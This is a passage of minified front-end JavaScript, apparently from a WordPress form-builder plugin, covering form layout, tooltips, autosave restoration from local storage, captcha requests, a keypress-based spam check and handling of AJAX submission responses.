.arfshowmainform .allfields .arf_fieldset").css("border","0px"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border-radius","0px")):(r=jQuery(this).attr("data-mtop"),a=jQuery(this).attr("data-mleft"),jQuery(this).css("top",r+"px"),jQuery(this).css("left",a+"px"),jQuery(this).removeClass("arfresponsivemodal"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").removeAttr("style"))),jQuery(window).width()<=680?jQuery(this).addClass("arfresponsivemodal"):jQuery(this).removeClass("arfresponsivemodal")}),jQuery(".arfshowmainform:not(.arfpreivewform)").each(function(){setTimeout(function(){var e=jQuery(this).find(".arf_fieldset").width();jQuery(this).find(".arf_prefix_suffix_wrapper").css("max-width",e+"px")},500)}),null!=getCookie("arf_fav_color[colors]")&&" "!=getCookie("arf_fav_color[colors]")||(document.cookie="arf_fav_color[colors]="),"function"==typeof jQuery().tipso&&jQuery(".arf_front_tooltip_settings").each(function(){var e=jQuery(this),r=e.attr("data-form-id"),t=e.attr("data-color"),i=e.attr("data-bg-color"),o=e.attr("data-position"),n=(jQuery(window).width()<500&&"bottom"!=o&&(o="top"),e.attr("data-width")),e=(0==n||"auto"==n?n="auto":n+="px",jQuery(".ar_main_div_"+r).find(".arf_fieldset").hasClass("arf_materialize_form")||!1);jQuery("#arffrm_"+r+"_container").find(".arfhelptip").tipso({position:o,maxWidth:"400",useTitle:!0,background:i,color:t,width:n}),1==e&&(jQuery(document).on("focus",`#arffrm_${r}_container .arfshowmainform .arf_materialize_form .arfhelptipfocus input, #arffrm_${r}_container .arfshowmainform .arf_materialize_form .arfhelptipfocus textarea`,function(){let r=jQuery(this).parents(".controls"),a=r.attr("data-title");if(null!=(a=r.find("input").hasClass("arf_phone_utils")?jQuery(this).parent().attr("data-title"):a)&&void 0!==a){r.tipso("hide"),r.tipso("destroy");let e=r.tipso({position:o,maxWidth:"400",useTitle:!1,content:a,background:i,color:t,width:n});r.tipso("show"),e.off("mouseover.tipso"),e.off("mouseout.tipso")}}),jQuery(document).on("focusout",`#arffrm_${r}_container .arfshowmainform .arf_materialize_form .arfhelptipfocus input, #arffrm_${r}_container .arfshowmainform .arf_materialize_form .arfhelptipfocus textarea`,function(){let e=jQuery(this).parents(".controls");try{e.tipso("hide"),e.tipso("destroy")}catch(e){}}),jQuery("#arffrm_"+r+"_container").find(".arfhelptip").each(function(){var e=jQuery(this).attr("data-title");try{jQuery(this).tipso("destroy")}catch(e){}jQuery(this).tipso({position:o,maxWidth:"400",useTitle:!1,content:e,background:i,color:t,width:n})}))}),[]),form_obj,nonce_start_time,nonce_keyboard_press,formSubmissionKey,filteredInput;if(jQuery(".arf_form_outer_wrapper").each(function(){var e=jQuery(this).find("form.arfshowmainform").attr("data-random-id");void 0!==e&&form_ids.push(e)}),void 0!==form_ids&&0<form_ids.length)for(var n in form_ids){void 0!==form_ids[n]&&(form_obj=jQuery("form[data-random-id='"+form_ids[n]+"']"),nonce_start_time=form_obj.find('[data-id="nonce_start_time"]').val(),nonce_keyboard_press=form_obj.find('[data-id="nonce_keyboard_press"]').val(),arf_spam_filter_keypress_check(nonce_start_time,nonce_keyboard_press),void 0!==form_obj.attr("data-submission-key")&&(formSubmissionKey=form_obj.attr("data-submission-key"),filteredInput=document.createElement("input"),filteredInput.setAttribute("type","text"),filteredInput.setAttribute("data-submission-key","true"),filteredInput.setAttribute("data-jqvalidate",!1),filteredInput.setAttribute("style","visibility:hidden !important;display:none !important;opacity:0 !important;"),filteredInput.setAttribute("name",formSubmissionKey),form_obj.removeAttr("data-submission-key"),form_obj.append(filteredInput)))}var enable_cookie_flag=0,totalForm=(jQuery("form.arfshowmainform").each(function(){var e=jQuery(this).find("input[name=form_id]").val();1==jQuery(this).find('[data-id="arf_form_enable_cookie_'+e+'"]').val()&&enable_cookie_flag++}),jQuery(".arf_phone_utils").each(function(){var e,r=this.id;0==jQuery(this).parents(".arfmodal").length&&(e="field_"+r,void 0===window.phone_fields[e]&&(window.phone_fields[e]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),0<jQuery(this).parents(".arf_material_outline_container").length&&(this.addEventListener("open:countrydropdown",function(){jQuery(this).parents(".arf_material_outline_container").addClass("arf_material_active_container")}),this.addEventListener("clos:countrydropdown",function(){jQuery(this).parents(".arf_material_outline_container").removeClass("arf_material_active_container")})),""!=(r=jQuery("#"+r+"_default_country").val())&&window.phone_fields[e].setCountry(r)))}),jQuery('input[name="arf_incomplete_form_token"]').length);if(0<totalForm)for(var i=0;i<totalForm;i++){var obj=jQuery(jQuery('input[name="arf_incomplete_form_token"]')[i]),cookie_name=obj.attr("data-cookie-name"),cookie_value=obj.attr("data-cookie-value"),cookie_time=new Date;cookie_time.setTime(cookie_time.getTime()+6048e5),document.cookie=cookie_name+"="+cookie_value+"; expires="+cookie_time.toGMTString()+"; path=/"}var inline_fields=jQuery('.arf_inline_field_value input[name^="item_meta["], .arf_inline_field_value textarea[name^="item_meta["]'),total_inline_fields=inline_fields.length||0;0<total_inline_fields&&inline_fields.each(function(){""!=jQuery(this).val()&&jQuery(this).trigger("keyup")}),arf_generate_captcha()}async function arf_retrieve_data_from_storage(e){if(0==window.arf_is_storage_applied)return window.arf_pending_autosave_forms.push(e),!1;await arf_prefill_form_data(e)}function arf_prefill_form_data(saved_key){return new Promise(resolve=>{window.arf_is_storage_applied=!1;var arf_storage_key="unsave_form_data_"+saved_key,storage_data=localStorage.getItem(arf_storage_key);if(""!=storage_data&&null!=storage_data){var splitted_key=saved_key.split("_"),form_data_key="form_"+splitted_key[1],current_form=jQuery('form[data-form-id="'+form_data_key+'"]');let is_preview=current_form.find('input[data-id^="is_form_preview"]').val()||0;if(is_preview)return;for(var is_material=!1,is_material_outlined=!1,storage_length=(jQuery(current_form).find(".arf_fieldset").hasClass("arf_materialize_form")?is_material=!0:jQuery(current_form).find(".arf_fieldset").hasClass("arf_material_outline_form")&&(is_material_outlined=!0),storage_data=void 0===window.atob?JSON.parse(decodeURIComponent(Base64.decode(storage_data))):JSON.parse(decodeURIComponent(window.atob(storage_data))),storage_data.length),multiselect_data={},s=0;s<storage_length;s++){var storage_key='[name="'+storage_data[s].name+'"]',storage_value=storage_data[s].value;if(""!=storage_value.trim()){var field_type=jQuery(storage_key).parents(".arfformfield").attr("data-field-type"),datepicker=!1,datepicker_id="",fid;if(-1<jQuery(storage_key).attr("id").indexOf("_formatted")&&(datepicker=!0,datepicker_id=jQuery(storage_key).attr("id").replace("_formatted","")),"checkbox"==field_type||"radio"==field_type||"scale"==field_type||"like"==field_type||"arf_smiley"==field_type||"matrix"==field_type?(jQuery(storage_key+'[value="'+storage_value+'"]').prop("checked",!0),"like"==field_type?jQuery(storage_key+'[value="'+storage_value+'"]').next("label").addClass("active"):"matrix"==field_type&&jQuery('[name="temp_'+storage_data[s].name+'-inner"][value="'+storage_value+'"]').prop("checked",!0)):jQuery(storage_key).val(storage_value),"arf_switch"==field_type)storage_value==jQuery('[name="switch_'+storage_data[s].name+'"]').attr("data-rightval")?jQuery('[name="switch_'+storage_data[s].name+'"]').prop("checked",!0):storage_value==jQuery('[name="switch_'+storage_data[s].name+'"]').attr("data-leftval")&&jQuery('[name="switch_'+storage_data[s].name+'"]').prop("checked",!1);else if("signature"==field_type){var canvas=jQuery(storage_key).parents(".arfformfield").find("canvas"),current_canvas=canvas[0],dataId=current_canvas.getAttribute("data-id"),dataUrl=jQuery("#field_"+dataId).val(),image;""!=dataUrl&&(image=new Image,image.src=dataUrl,image.id=dataId,image.onload=function(){var e=this.id;document.querySelector('canvas[data-id="'+e+'"]').getContext("2d").drawImage(image,0,0)})}else if("arfslider"==field_type){let slider_input=jQuery(storage_key).parents(".arf_slider_control");-1<storage_value.indexOf(",")&&(storage_value=storage_value.split(",")),void 0!==slider_input.find(".noUi-target")[0].noUiSlider&&slider_input.find(".noUi-target")[0].noUiSlider.set(storage_value)}else if("select"==field_type)jQuery(storage_key).val(storage_value),jQuery(storage_key).parents(".arf_selectpicker_wrapper").find("dl").addClass("open"),jQuery(storage_key).parents(".arf_selectpicker_wrapper").find('ul li[data-value="'+storage_value+'"]').trigger("click");else if(datepicker){var field_key=datepicker_id,date_default_val=(void 0!==jQuery("#"+field_key).data("DateTimePicker")&&jQuery("#"+field_key).data("DateTimePicker").clear(),storage_value),date_field_opts=jQuery("#"+field_key).attr("data-field-options"),date_field_opts=JSON.parse(date_field_opts),use_current_date=date_field_opts.currentdefaultdate,currentDate=new Date,dd=currentDate.getDate(),mm=currentDate.getMonth()+1,yyyy=currentDate.getFullYear(),new_currentDate=(dd<10&&(dd="0"+dd),mm<10&&(mm="0"+mm),dd+"/"+mm+"/"+yyyy),date_locale=date_field_opts.locale||"en",date_format=jQuery("#"+field_key).attr("data-format"),formated_date="",final_default_date="",final_default_date,hidden_name=(""!=date_default_val&&(final_default_date=moment(date_default_val,"YYYY-MM-DD").local(date_locale).format(date_format)),jQuery("#"+field_key).attr("data-name"));jQuery('[data-name="'+storage_data[s].name+'"]').val(final_default_date)}else if("arf_multiselect"==field_type){void 0===multiselect_data[storage_data[s].name]&&(multiselect_data[storage_data[s].name]=[]);let ms_data_arr=JSON.parse(storage_value),f_id=storage_data[s].name;jQuery('.arf-selectpicker-control[data-name="'+f_id+'"]').find("li").removeClass("arm_sel_opt_checked"),jQuery('.arf-selectpicker-control[data-name="'+f_id+'"]').addClass("open");var labels=[];for(let x=0;x<ms_data_arr.length;x++){let ms_li_data=ms_data_arr[x],ms_li_div=jQuery('.arf-selectpicker-control[data-name="'+f_id+'"]').find('li[data-value="'+ms_li_data+'"]').trigger("click");ms_li_div.addClass("arm_sel_opt_checked"),labels.push(ms_li_div.attr("data-label"))}jQuery('input[name="'+f_id+'"]').val(labels.join(",")),jQuery('input[name="'+f_id+'"]').siblings(".arf-selectpicker-input-control-hidden").val(JSON.stringify(labels)),jQuery('.arf-selectpicker-control[data-name="'+f_id+'"]').find("dt span").html(labels.join(",")),jQuery('.arf-selectpicker-control[data-name="'+f_id+'"]').removeClass("open")}else{"colorpicker"==field_type&&(fid=jQuery(storage_key).attr("id"),jQuery('[data-fid="'+fid+'"]').attr("value",storage_value),jQuery('[data-fid="'+fid+'"]').css({background:storage_value}),void 0!==jQuery('[data-fid="'+fid+'"]')[0].jscolor&&jQuery('[data-fid="'+fid+'"]')[0].jscolor.fromString(storage_value))}jQuery(storage_key).trigger("change"),jQuery(storage_key).trigger("keyup"),"undefined"!=jQuery(storage_key).attr("data-arf-keyup")&&eval(jQuery(storage_key).attr("data-arf-keyup"))}}is_material?arf_material_style_init():is_material_outlined&&arf_material_outlined_init()}window.arf_is_storage_applied=!0;var pending_asfrm=window.arf_pending_autosave_forms[0]||!1;0!=pending_asfrm&&(arf_retrieve_data_from_storage(pending_asfrm),window.arf_pending_autosave_forms.shift()),resolve()})}function arf_generate_captcha(){for(var e,r=document.querySelectorAll(".arfshowmainform"),a=r.length,t="",i=("undefined"!=typeof ajaxurl?t=ajaxurl:"undefined"!=typeof __ARFAJAXURL&&(t=__ARFAJAXURL),!0),o=new Array,n=0;n<a;n++){var f=r[n];if(null!=f.querySelector('[data-id="arf_skip_captcha"]')&&1==f.querySelector('[data-id="arf_skip_captcha"]').value){i=!1;break}var d=f.getAttribute("data-random-id");o.push(d),""==t&&null!=f.querySelector("#arf_ajax_url")&&(t=f.querySelector("#arf_ajax_url").value)}i&&0<o.length&&(e=jQuery("#arforms_nonce").val(),jQuery.ajax({url:t,data:{action:"arf_generate_captcha",_wpnonce:e,form_ids:o.join(",")},type:"POST",dataType:"json",success:function(e){if(""!=e)for(var r=Object.keys(e),a=0;a<r.length;a++){var t,i=r[a],o=e[i],i=document.querySelector('form[data-random-id="'+i+'"]');void 0!==i&&null!=i&&(i.setAttribute("data-random-id",o.data_random_id),null!=i.querySelector('[name="arf_filter_input"]')&&i.querySelector('[name="arf_filter_input"]').setAttribute("data-random-key",o.data_random_id),jQuery(i).find("[data-submission-key]").remove(),(t=document.createElement("input")).setAttribute("type","text"),t.setAttribute("data-submission-key","true"),t.setAttribute("data-jqvalidate",!1),t.setAttribute("style","visibility:hidden !important;display:none !important;opacity:0 !important;"),t.setAttribute("name",o.data_submission_key),jQuery(i).append(t))}}}))}function arf_spam_filter_keypress_check(e,a){var t=0;{function r(e){var r=new Array,a=0,t=document.getElementsByTagName("input");for(o=0;o<t.length;o++)t[o].className==e&&(r[a]=t[o],a++);return r}for(var i=r("stime"),o=0;o<i.length;o++)i[o].setAttribute("name",e);var n=r("kpress");return document.onkeydown=function(){t++;for(var e=0;e<n.length;e++)n[e].setAttribute("name",a),n[e].value=t},void document.addEventListener("click",function(e){if("submit"==((e=e||window.event).target||e.srcElement).type){t++;for(var r=0;r<n.length;r++)n[r].setAttribute("name",a),n[r].value=t}},!1)}}function arfremoveformentry(r,e,a){jQuery("#arfdelete_"+r).replaceWith('<span class="arfloadingimg" id="arfdelete_'+r+'"></span>'),e=is_ssl_replace(e),jQuery.ajax({type:"POST",url:e,data:"controller=entries&arfaction=destroy&entry="+r,success:function(e){"success"==e?jQuery("#"+a+r).fadeOut("slow"):jQuery("#arfdelete_"+r).replaceWith(e)}})}function arfcleardedaultvalueonfocus(e,r,a){var t,e=e.replace(/(\n|\r\n)/g,"\r");void 0!==r.placeholder&&null!=r.placeholder&&(t=r.placeholder.replace(/(\n|\r\n)/g,"\r"))==e&&(r.placeholder="",jQuery(r).removeClass("arfdefault"),""!=(e=r.value.replace(/(\n|\r\n)/g,"\r").trim())&&t==e&&(r.value=""))}function arfreplacededaultvalueonfocus(e,r,a){e=e.replace(/(\n|\r\n)/g,"\r");""==r.placeholder&&(r.placeholder=e,jQuery(r).addClass("arfdefault"),""==r.value&&"1"==a&&(r.value=e))}function reloadcapcha(e,r){Recaptcha.reload("t")}function isJSON(e){try{JSON.parse(e);if("string"==typeof e)return 0==e.length?"":e}catch(e){return""}}function arfformsubmission(X,e,Y){var r=jQuery(X).attr("data-random-id"),a=X.attr("data-key-validate"),r=("false"==a&&(jQuery(X).find('input[name="arf_filter_input"]'),jQuery(X).find('input[name="arf_filter_input"]').remove(),jQuery(X).prepend('<input type="hidden" data-jqvalidate="false" name="form_random_key" value="'+r+'" />')),jQuery(X).serialize()),G=("false"==a&&jQuery(X).find('input[name="form_random_key"]').remove(),jQuery("#main_css_url").val(),jQuery(X).find('[data-id="form_id"]').val(),jQuery(X).find('[data-id="form_data_id"]').val()),V=(e=is_ssl_replace(e),jQuery(X).attr("data-id")),ee=(new Date).getTime(),a=jQuery(X).find('[data-id="arf_browser_name"]').val(),t=jQuery(X).find('[data-id="arf_browser_name"]').attr("data-version"),re=jQuery("#arf_redirect_url_to").val();"Opera"==a&&t<=30||"Internet Explorer"==a&&t<=9||(void 0!==jQuery("#arf_submit_btn_"+G+"_confirm").attr("data-arf-confirm")?jQuery("#arf_submit_btn_"+G+"_confirm.arf_submit_after_confirm").addClass("arf_active_loader"):(jQuery("#arf_submit_btn_"+G).addClass("arf_active_loader"),jQuery("#arf_submit_btn_"+G+"_confirm").addClass("arf_active_loader"))),jQuery.ajax({type:"POST",url:e,data:r+"&arfaction=create&using_ajax=yes",success:function(e){jQuery("#arf_confirmation_summary_wrapper_"+G).parents(".allfields").removeClass("arf_summary_active"),jQuery(".frm_error_style").slideUp(),void 0===_&&(_=jQuery(X).find('[data-id="form_id"]').val(),window.arf_submitting_form=!0);var r=e,e=isJSON(r);if(""==e&&(data=r.split("^conf_method="),new_data=data[1].replace("^conf_method=",""),"addon"==(data_org=new_data.split("|^|"))[0]))return jQuery("body").append(data_org[1]),!1;var a,t,i,o,_,n,f,d,e=(new Date).getTime()-ee,s=1e3*Math.ceil(e/1e3)-140,l=860,l=s<e?e-s:s-e,u="",c="",z="",N="",L="",p="",U="",m=(data=JSON.parse(r),jQuery.each(data,function(e,r){"conf_method"==e&&(u=r),"message"==e&&(c=r),"script"==e&&(N=r),"hide_forms"==e&&(z=1),"recaptcha_key"==e&&(L=r),"redirect_msg"==e&&(p=r),"conf_method2"==e&&(U=r)}),""!=N&&"page"!=u&&jQuery("body").append(N),jQuery(X).attr("data-popup-id")),s=!1,y=0;if(""!=m&&document.getElementById("popup-form-"+_)&&(E=jQuery("#arf-popup-form-"+_+".arf_popup_"+m),s=!0,((a=jQuery("#popup-form-"+_+".arf_pop_"+m)).hasClass("arform_bottom_fixed_form_block_left")||a.hasClass("arform_bottom_fixed_form_block_right"))&&(y=1),(a.hasClass("arform_bottom_fixed_form_block_top")||a.hasClass("arform_bottom_fixed_form_block_bottom"))&&(y=1)),"spamerror"==u&&(field_data=c,e=jQuery(".arf_form_outer_wrapper.ar_main_div_"+_).first().find("form").length,field_data=field_data.replace(/{arf_form_id}/gi,_),R=jQuery(X).find('input[name="arfsuccessmsgposition_'+_+'"]').val(),0<e?"top"==R?jQuery(".arf_form_outer_wrapper.ar_main_div_"+_).first().before(field_data):jQuery(".arf_form_outer_wrapper.ar_main_div_"+_).first().after(field_data):jQuery(".arf_form_outer_wrapper.ar_main_div_"+_).first().hasClass("arf_error_wrapper")?jQuery(".arf_form_outer_wrapper.ar_main_div_"+_).first().replaceWith(field_data):0<jQuery(".arf_form_outer_wrapper.ar_main_div_"+_+".arf_error_wrapper").length?jQuery(".arf_form_outer_wrapper.ar_main_div_"+_+".arf_error_wrapper").replaceWith(field_data):"top"==R?jQuery(".arf_form_outer_wrapper.ar_main_div_"+_).first().before(field_data):jQuery(".arf_form_outer_wrapper.ar_main_div_"+_).first().after(field_data),(1==y?jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body"):jQuery(window.opera?"html, .arf_pop_"+m:"html, body, .arf_pop_"+m)).animate({scrollTop:jQuery(".ar_main_div_"+_+".arf_error_wrapper").offset().top-100},"slow"),0!=(O=0<!(O=jQuery(X).find('[data-id="arf_success_message_show_time_'+_+'"]').val())?3:O)&&setTimeout(function(){jQuery(".arf_form_outer_wrapper.ar_main_div_"+_+".arf_error_wrapper").slideUp("slow")},O),"Opera"==b&&g<=30||"Internet Explorer"==b&&g<=9?(jQuery(X).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").attr("disabled",!1)):(t=X,setTimeout(function(){jQuery(t).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(t).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(t).find(".arf_submit_btn").attr("disabled",!1)},l)),jQuery(".arf_form_outer_wrapper.ar_main_div_"+_).find(".arf_submit_btn").removeAttr("disabled")),"captchaerror"==u){for(key in field_data=c){var j,h,v,Q=field_data[key],b=(jQuery('input[name="'+key+'"], textarea[name="'+key+'"], select[name="'+key+'"], select[name="'+key+'"][]').first().val(Q),jQuery(X).find("#arf_field_"+key+"_"+G+"_container").addClass("arfblankfield"),jQuery(X).find("#arf_field_"+key+"_"+G+"_container #recaptcha_area").length?(h=(j=jQuery(X).find("#arf_field_"+key+"_"+G+"_container #recaptcha_area")).find(".help-block").first(),(1==y?jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body"):jQuery(window.opera?"html, .arf_pop_"+m:"html, body, .arf_pop_"+m)).animate({scrollTop:jQuery(j.find("input:visible").first()).offset().top-100},"slow"),j.find("input:visible").first().focus(),v="advance"==jQuery('[data-id="form_tooltip_error_'+_+'"]').val()?"advance":"normal",window.arf_is_submitting_form=!1,"advance"==v?(jQuery(X).find("#arf_field_"+key+"_"+G+"_container #recaptcha_area").not(".recaptcha_style_custom #recaptcha_area").addClass("controls"),arf_show_tooltip(j,h,Q),jQuery(X).find("#arf_field_"+key+"_"+G+"_container #recaptcha_area").not(".recaptcha_style_custom #recaptcha_area").removeClass("controls")):(h.length?(h=jQuery('<ul role="alert"><li>'+Q+"</li></ul>"),j.find(".help-block").empty(),j.find(".help-block").append(h)):(h=jQuery('<div class="help-block"><ul><li>'+Q+"</li></ul></div>"),j.append(h)),j.find(".help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor")),key):jQuery(X).find("#arf_field_"+key+"_"+G+"_container #recaptcha_style").length&&(h=(j=jQuery(X).find("#arf_field_"+key+"_"+G+"_container #recaptcha_style")).find(".help-block").first(),v="advance"==jQuery('[data-id="form_tooltip_error_'+_+'"]').val()?"advance":"normal",window.arf_is_submitting_form=!1,"advance"==v?(jQuery(X).find("#arf_field_"+key+"_"+G+"_container #recaptcha_style").not(".recaptcha_style_custom #recaptcha_style").addClass("controls"),arf_show_tooltip(j,h,Q),jQuery(X).find("#arf_field_"+key+"_"+G+"_container #recaptcha_area").not(".recaptcha_style_custom #recaptcha_style").removeClass("controls")):(h.length?(h=jQuery('<ul role="alert"><li>'+Q+"</li></ul>"),j.find(".help-block").empty(),j.find(".help-block").append(h)):(h=jQuery('<div class="help-block"><ul><li>'+Q+"</li></ul></div>"),j.append(h)),j.find(".help-block").removeClass("animated bounceInDownNor").addClass("animated bounceInDownNor"))),jQuery(X).find('[data-id="arf_browser_name"]').val()),g=jQuery(X).find('[data-id="arf_browser_name"]').attr("data-version");jQuery(X).find(".arf_submit_btn .arfstyle-label").hide(),("Opera"==b&&g<=30||"Internet Explorer"==b&&g<=9)&&jQuery(X).find(".arf_submit_btn .arf_ie_image").css("display","inline-block"),jQuery(X).find(".arf_submit_btn").attr("disabled",!1)}"Opera"==b&&g<=30||"Internet Explorer"==b&&g<=9?(jQuery(X).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").attr("disabled",!1)):(i=X,setTimeout(function(){jQuery(i).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(i).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(i).find(".arf_submit_btn").attr("disabled",!1),jQuery(i).find(".arf_submit_btn .arfstyle-label").show()},l))}if("validationerror"==u&&""!=c){jQuery(X).find('.arf_confirmation_summary_wrapper input[id^="arf_submit_form_after_confirm_"]').val("false"),0<jQuery(X).find(".arf_confirmation_summary_wrapper").length&&(jQuery(X).find(".arf_confirmation_summary_wrapper").is(":visible")?(jQuery(X).find(".arf_confirmation_summary_wrapper").slideUp("slow"),jQuery(X).find(".arf_fieldset").slideDown("slow")):"after"==jQuery(X).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")&&(jQuery(X).find(".arf_fieldset").hide(),jQuery(X).find(".arf_confirmation_summary_wrapper").fadeIn(1e3),jQuery(X).find(".arf_confirmation_summary_inner_wrapper").html(""))),msgObj=c;var b=jQuery(X).find('[data-id="arf_browser_name"]').val(),g=jQuery(X).find('[data-id="arf_browser_name"]').attr("data-version"),e=("Opera"==b&&g<=30||"Internet Explorer"==b&&g<=9?(jQuery(X).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").attr("disabled",!1)):(o=X,setTimeout(function(){jQuery(o).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(o).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(o).find(".arf_submit_btn").attr("disabled",!1),jQuery(o).find(".arf_submit_btn .arfstyle-label").show()},l)),jQuery(X).find('[data-id="last_show_page_'+_+'"]').val());if(0<r.length&&void 0!==e&&""!=e){for(key1 in msgObj){var w=key1,k=msgObj[key1];if("arf_message_error"!=w){var x=get_error_page_id(_,w);break}}var F=0,M=window.arf_page_fields[_][x];for(key in msgObj){w=key,k=msgObj[key];"arf_message_error"!=w&&0==is_field_in_page(w,M)?delete r[key]:F++}0<F&&(jQuery(X).find('[data-id="previous_last"]').show(),T=jQuery(X).find("input[name='form_key']").val(),jQuery(X).find(".page_break:visible").attr("id").replace("page_",""),void 0!==x&&""!=x&&x!=e&&go_previous(x,_,"no",T,V),e=void 0!==x&&""!=x&&x!=e?510:10,setTimeout(function(){jQuery("#arffrm_"+_+"_container #arf_message_error").first().slideUp();var e=1,r="",a="";for(key in msgObj){var t,i=key,o=msgObj[key];"arf_message_error"==i?(jQuery(X).parent().find("#arf_message_error .msg-description-success").first().html(o),jQuery(X).parent().find("#arf_message_error").first().slideDown(),jQuery(X).parent().find("#arf_message_error").first().css("display","inline-block"),(1==y?jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body"):jQuery(window.opera?"html, .arf_pop_"+m:"html, body, .arf_pop_"+m)).animate({scrollTop:jQuery(X).parent().find("#arf_message_error").first().offset().top-130},"slow"),0!=(t=0<!(t=jQuery(X).find('[data-id="arf_success_message_show_time_'+_+'"]').val())?3:t)&&(t=1e3*t+l,setTimeout(function(){jQuery(X).parent().find("#arf_message_error").slideUp("slow"),jQuery(X).parent().find(".frm_error_style .msg-description-success").html("")},t))):(arf_show_validate_message(_,i,o),1==e&&(r=i,a=o)),e++}if(""!=r&&""!=a){f=0<jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error").length?(jQuery(jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error").first()).offset().top,(1==y?jQuery((window.opera,".arfmodal-body")):jQuery((window.opera,".arf_pop_"+m))).animate({scrollTop:jQuery(jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error").first()).offset().top-jQuery(jQuery(".arfmodal-body").parent(X).find(".arfformfield").first()).offset().top-50},"slow"),n=jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error").first().attr("id"),jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")):((1==y?jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body"):jQuery(window.opera?"html, .arf_pop_"+m:"html, body, .arf_pop_"+m)).animate({scrollTop:jQuery(jQuery(X).find(".arfformfield.arf_error").first()).offset().top-100},"slow"),n=jQuery(X).find(".arfformfield.arf_error").first().attr("id"),jQuery(X).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")),(jQuery("#"+f).is("select")?jQuery(X).find("#"+n+' .dropdown-toggle[data-toggle="arfdropdown"]'):jQuery(X).find("#"+n+" input, #"+n+" textarea").first()).focus();var n,f,d=n.replace("arf_field_","").replace("_container","");for(k2 in msgObj)k2==d&&(a=msgObj[k2]);revalidate_focus_outsidevalidate(f,n,a)}},e))}else{jQuery("#arffrm_"+_+"_container #arf_message_error").first().slideUp();var q=1,H="",B="";for(key in msgObj){w=key,k=msgObj[key];"arf_message_error"==w?(jQuery(X).parent().find("#arf_message_error .msg-description-success").first().html(k),jQuery(X).parent().find("#arf_message_error").first().slideDown(),jQuery(X).parent().find("#arf_message_error").first().css("display","inline-block"),(1==y?jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body"):jQuery(window.opera?"html, .arf_pop_"+m:"html, body, .arf_pop_"+m)).animate({scrollTop:jQuery(X).parent().find("#arf_message_error").first().offset().top-130},"slow"),0!=(O=0<!(O=jQuery(X).find('[data-id="arf_success_message_show_time_'+_+'"]').val())?3:O)&&(O=1e3*O+l,setTimeout(function(){jQuery(X).parent().find("#arf_message_error").slideUp("slow"),jQuery(X).parent().find(".frm_error_style .msg-description-success").html("")},O))):(arf_show_validate_message(_,w,k),1==q&&(H=w,B=k)),q++}if(""!=H&&""!=B){e=0<jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error").length?(jQuery(jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error").first()).offset().top,jQuery((window.opera,".arfmodal-body")).animate({scrollTop:jQuery(jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error").first()).offset().top-jQuery(jQuery(".arfmodal-body").parent(X).find(".arfformfield").first()).offset().top-50},"slow"),D=jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error").first().attr("id"),jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")):((1==y?jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body"):jQuery(window.opera?"html, .arf_pop_"+m:"html, body, .arf_pop_"+m)).animate({scrollTop:jQuery(jQuery(X).find(".arfformfield.arf_error").first()).offset().top-100},"slow"),D=jQuery(X).find(".arfformfield.arf_error").first().attr("id"),jQuery(X).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")),(jQuery("#"+e).is("select")?jQuery(X).find("#"+D+' .dropdown-toggle[data-toggle="arfdropdown"]'):jQuery(X).find("#"+D+" input, #"+D+" textarea").first()).focus();var Z=D.replace("arf_field_","").replace("_container","");for(k2 in msgObj)k2==Z&&(B=msgObj[k2]);revalidate_focus_outsidevalidate(e,D,B)}}}if(""!=u){if(data="",new_data="",data_org="",ARFClearStorageFormData(_,jQuery(X).find("input[name='form_key']").val()),"redirect"==u&&(0<jQuery('.arfmodal[id="popup-form-'+_+'"]:visible').length&&jQuery('.arfmodal[id="popup-form-'+_+'"]:visible').removeClass("arf_active"),"new_window"==re?window.open(c,"_blank","height=700, width=700"):"new_tab"==re?window.open(c):jQuery(location).attr("href",c)),"addon"==u)jQuery("body").append(c);else if("message"==u||""!=p){if(void 